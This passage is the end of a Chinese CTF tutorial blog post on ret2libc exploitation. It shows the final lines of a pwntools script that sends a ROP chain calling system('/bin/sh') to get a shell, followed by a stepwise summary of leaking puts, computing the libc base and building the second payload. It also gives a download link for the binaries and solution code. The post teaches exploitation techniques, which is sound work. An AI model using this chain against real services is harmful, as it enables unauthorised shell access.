payload += p64(pop_rdi_ret_addr)
payload += p64(binsh_addr)
payload += p64(system_addr)
p.recvuntil("Pls Input")
p.send(payload)
p.interactive()
运行即可拿到shell:

总结与思考
解决ret2libc这样的题目,关键就是把握两个payload的构建方法,理解如下关键公式的含义即可:
函数的真实地址 = 基地址 + 偏移地址
最后再次总结一下解题思路:
1.首先寻找一个函数的真实地址,以puts为例。构造合理的payload1,劫持程序的执行流程,使得程序执行puts(puts@got)打印得到puts函数的真实地址,并重新回到main函数开始的位置。
2.找到puts函数的真实地址后,根据其最后三位,可以判断出libc库的版本(本文忽略,实际题目要用到LibcSearch库)。
3.根据libc库的版本可以很容易的确定puts函数的偏移地址。
4.计算基地址。基地址 = puts函数的真实地址 - puts函数的偏移地址。
5.根据libc函数的版本,确定system函数和"/bin/sh"字符串在libc库中的偏移地址。
6.根据 真实地址 = 基地址 + 偏移地址 计算出system函数和"/bin/sh"字符串的真实地址。
7.再次构造合理的payload2,劫持程序的执行流程,劫持到system("/bin/sh")的真实地址,从而拿到shell。
最后我将本文提到的两个二进制程序和解题代码分享如下:
链接:https://pan.baidu.com/s/1RXdZ_sB9Mb3LqRjqr6ICIA?pwd=ylzh
提取码:ylzh

总结这篇文章可真不容易呀,写了一天时间。恳请读者们多多点赞关注支持,后续我也会继续更新渗透测试等网络安全相关的技术文章。






![[RoBERTa]论文实现:RoBERTa: A Robustly Optimized BERT Pretraining Approach](https://img-blog.csdnimg.cn/direct/0784bd8fbe274ebdb0c271aa94984dad.png)